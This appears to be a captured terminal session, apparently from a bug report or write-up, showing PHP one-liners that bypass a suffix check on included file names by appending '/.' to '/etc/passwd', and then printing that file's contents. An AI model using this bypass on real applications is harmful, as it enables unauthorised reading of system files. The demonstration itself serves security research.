 root@DESKTOP-OKB0H79: /h
root@e4fe97014c48:/var/www# php -r 'if(substr($argv[1],-4,4)!="host") include($argv[1]);' '/etc/host/'; echo^C
root@e4fe97014c48:/var/www# php -r 'if(substr($argv[1],-6,6)!="passwd") include($argv[1]);' '/etc/passwd'; echo
root@e4fe97014c48:/var/www# php -r 'if(substr($argv[1],-6,6)!="passwd") include($argv[1]);' '/etc/passwd/.'; echo
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin